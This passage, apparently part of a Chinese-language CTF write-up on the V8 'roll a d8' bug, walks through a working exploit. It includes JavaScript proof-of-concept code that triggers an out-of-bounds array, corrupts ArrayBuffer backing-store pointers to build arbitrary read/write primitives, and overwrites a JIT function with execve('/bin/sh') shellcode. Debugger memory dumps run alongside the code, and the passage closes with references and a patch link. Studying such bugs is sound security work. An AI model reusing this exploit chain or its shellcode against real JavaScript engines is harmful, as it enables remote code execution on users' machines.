- elements: 0x228b31294051 <FixedArray[140]> [PACKED_ELEMENTS]
- length: 100
- properties: 0x228b52302251 <FixedArray[0]> {
#length: 0x228b5234ff89 <AccessorInfo> (const accessor descriptor)
}
- elements: 0x228b31294051 <FixedArray[140]> {
0: 0x228b31294821 <Object map = 0x228be2d0da99>
1: 0x228b31294849 <Object map = 0x228be2d0da99>
2: 0x228b31294871 <Object map = 0x228be2d0da99>
......
97: 0x228b31295749 <Object map = 0x228be2d0da99>
98: 0x228b31295771 <Object map = 0x228be2d0da99>
99: 0x228b31295799 <Object map = 0x228be2d0da99>
100-139: 0x228b52302321 <the_hole>
}
======> oobArray
DebugPrint: 0x228b31286161: [JSArray]
- map: 0x228be2d02679 <Map(PACKED_DOUBLE_ELEMENTS)> [FastProperties]
- prototype: 0x228b18b05539 <JSArray[0]>
- elements: 0x228b31294019 <FixedDoubleArray[5]> [PACKED_DOUBLE_ELEMENTS]
- length: 8191
- properties: 0x228b52302251 <FixedArray[0]> {
#length: 0x228b5234ff89 <AccessorInfo> (const accessor descriptor)
}
- elements: 0x228b31294019 <FixedDoubleArray[5]> {
0: 0
1: 1
2: 2
3: 3
4: 4
}
那么现在可以泄漏出函数指针了,但是为什么我们要泄漏出函数指针呢?
我们来看V8里函数对象的内存结构,在其偏移为0x30的位置为Code字段,该指针加上0x5F的偏移为该函数JIT代码,所以如果我们泄漏出该函数指针,加上0x30的偏移,读到Code字段的值,再利用一个任意读原语,就可以读到JIT代码的指针,然后利用任意写原语,把ShellCode写进去,这样当我们调用这个函数的时候,就会执行我们的ShellCode
我们现在拥有的能力是读到Code字段的值,但是我们需要读Code+0x5F的值,那么如何构造任意读和任意写的原语呢?
这里要提到另一种数组TypedArray,比如uint8Array,uint32Array之类的,它有一个ArrayBuffer字段,这种数组的真实数据存储在ArrayBuffer字段指向的Backing Store字段指向的内存
我们如果可以修改掉ArrayBuffer的Backing Store,那么我们对ArrayBuffer的操作,就可以变成对任意有权限读写的地址的操作
如下修改Poc,我们在迭代结束后,在内存里加入一百个ArrayBuffer对象,然后对后面的内存进行暴搜,标志位是长度0x1234,然后我们将长度位改为0x1212用于标记是哪个ArrayBuffer被修改
function func_to_overwrite() {
let sum = 0;
for (let i = 0;i < 0x100; i++) {
sum += i;
}
return sum;
}
for (let i = 0; i < 1000; i++) {
func_to_overwrite();
}
console.log("======> func_to_overwrite");
%DebugPrint(func_to_overwrite);
let maxSize = 1024 * 8;
let bufs = [];
let objs = [];
let oobArray = [1.1];
Array.from.call(function() { return oobArray }, {[Symbol.iterator] : _ => (
{
counter : 0,
next() {
let result = this.counter++;
if (this.counter == maxSize) {
oobArray.length = 5;
for (let i = 0; i < 100; i++) {
bufs.push(new ArrayBuffer(0x1234));
let obj = {'a': 0x4321, 'b': func_to_overwrite};
objs.push(obj);
}
return {done: true};
} else {
return {value: result, done: false};
}
}
}
) });
let jit_func_obj_ptr = 0;
console.log(maxSize);
for (let i = 0; i < maxSize; i++) {
let val = Int64.fromDouble(oobArray[i]);
if (val == 0x432100000000) {
console.log('Found', i);
jit_func_obj_ptr = Int64.fromDouble(oobArray[i + 1]) - 1;
console.log('JIT Function Pointer: 0x' + jit_func_obj_ptr.toString(16));
for (let j = i + 2; j < i + 100; j++) {
console.log("0x" + Int64.fromDouble(oobArray[j]).toString(16));
}
break;
}
}
for (let i = 0; i < maxSize; i++) {
let val = Int64.fromDouble(oobArray[i]);
if (val == 0x123400000000) {
console.log('Found ArrayBuffer');
changed_idx = i;
oobArray[i] = (new Int64(0x121200000000)).asDouble();
oobArray[i + 3] = (new Int64(0x1212)).asDouble();
break;
}
}
console.log("======> objs");
%DebugPrint(objs);
console.log("======> oobArray");
%DebugPrint(oobArray);
console.log("======> bufs");
%DebugPrint(bufs);
while(1);
我们找到bufs里面的第一个元素
======> bufs
DebugPrint: 0x25e084d8aa31: [JSArray] in OldSpace
- map: 0x25e0f0002729 <Map(PACKED_ELEMENTS)> [FastProperties]
- prototype: 0x25e0bd805539 <JSArray[0]>
- elements: 0x25e084d94121 <FixedArray[140]> [PACKED_ELEMENTS]
- length: 100
- properties: 0x25e0b2b82251 <FixedArray[0]> {
#length: 0x25e0b2bcff89 <AccessorInfo> (const accessor descriptor)
}
- elements: 0x25e084d94121 <FixedArray[140]> {
0: 0x25e084d94691 <ArrayBuffer map = 0x25e0f0003fe9>
1: 0x25e084d946e1 <ArrayBuffer map = 0x25e0f0003fe9>
2: 0x25e084d94731 <ArrayBuffer map = 0x25e0f0003fe9>
3: 0x25e084d94781 <ArrayBuffer map = 0x25e0f0003fe9>
4: 0x25e084d947d1 <ArrayBuffer map = 0x25e0f0003fe9>
5: 0x25e084d94821 <ArrayBuffer map = 0x25e0f0003fe9>
打印一下内存数据,可以看到第四个字段就是长度了,这里已经被我们改为0x1212
(lldb) x/20xg 0x25e084d94690
0x25e084d94690: 0x000025e0f0003fe9 0x000025e0b2b82251
0x25e084d946a0: 0x000025e0b2b82251 0x0000121200000000
0x25e084d946b0: 0x0000000102020c00 0x0000000102020c00
0x25e084d946c0: 0x0000000000001212 0x0000000000000004
0x25e084d946d0: 0x0000000000000000 0x0000000000000000
0x25e084d946e0: 0x000025e0f0003fe9 0x000025e0b2b82251
0x25e084d946f0: 0x000025e0b2b82251 0x0000123400000000
0x25e084d94700: 0x000000010202f400 0x000000010202f400
0x25e084d94710: 0x0000000000001234 0x0000000000000004
0x25e084d94720: 0x0000000000000000 0x0000000000000000
好啦,到这里我们解释下如何利用这个ArrayBuffer进行构造任意读和任意写
这是我们目前构造出的内存对象分部图,左边表示oobArray,中间是内存地址,与上面打印出来的地址对应,右边是ArrayBuffer[0]的结构对应,所以我们暴搜找到原始数组长度0x123400000000,此时记录i,这样oobArray[i+1]就是Backing Store字段,而把长度改为0x1212是因为我们现在有一百个ArrayBuffer,所以需要定位到我们当前这个ArrayBuffer,那么修改长度之后,再对一百个ArrayBuffer进行遍历长度,就可以找到一个bufs[j].kByteLengthOffset为0x0000121200000000,此时记录j
构造读写原语的方式就出来了:利用oobArray[i+1]修改bufs[j].kBackingStoreOffset,然后用bufs[j]创建一个TypedArray,通过TypedArray进行读写,这样读写的地址就会变成我们修改的地址,也就构造出了任意读写原语
let arw = null;
for (let i = 0; i < bufs.length; i++) {
if (bufs[i].byteLength == 0x1212) {
class ArbitraryReadWrite {
constructor(changed_idx_oob, changed_idx_bufs) {
this.idx_in_oob_arr = changed_idx_oob;
this.idx_in_bufs_arr = changed_idx_bufs;
}
read(addr) {
let i = this.idx_in_oob_arr;
oobArray[i + 1] = addr.asDouble();
oobArray[i + 2] = addr.asDouble();
let arr = new Float64Array(bufs[this.idx_in_bufs_arr], 0, 0x10);
return Int64.fromDouble(arr[0]);
}
write(addr, vals) {
let i = this.idx_in_oob_arr;
oobArray[i + 1] = (new Int64(addr)).asDouble();
oobArray[i + 2] = (new Int64(addr)).asDouble();
let arr = new Uint8Array(bufs[this.idx_in_bufs_arr]);
arr.set(vals);
}
}
arw = new ArbitraryReadWrite(changed_idx, i);
break;
}
}
所以可以任意读写之后,我们通过读原语读出Code + 0x5F的值,这个值就是JIT代码的地址,我们通过写原语将ShellCode写进去,最后进行函数调用即可完成RCE
let code_addr = arw.read(Add(jit_func_obj_ptr, 0x30));
let jit_code_addr = Add(code_addr, 0x5F);
shell = [0x48, 0x31, 0xf6, 0x56, 0x48, 0xbf, 0x2f, 0x2f, 0x62, 0x69, 0x6e, 0x2f, 0x73, 0x68, 0x57, 0x48, 0x89, 0xe7, 0x48, 0x31, 0xd2, 0x48, 0x31, 0xc0, 0xb0, 0x02, 0x48, 0xc1, 0xc8, 0x28, 0xb0, 0x3b, 0x0f, 0x05];
arw.write(jit_code_addr, shell);
func_to_overwrite();
效果如下
References
扔个骰子学v8 - 从Plaid CTF roll a d8开始
- https://www.anquanke.com/post/id/147829#h3-4
补丁
- https://chromium.googlesource.com/v8/v8/+/b5da57a06de8791693c248b7aafc734861a3785d%5E%21/#F0
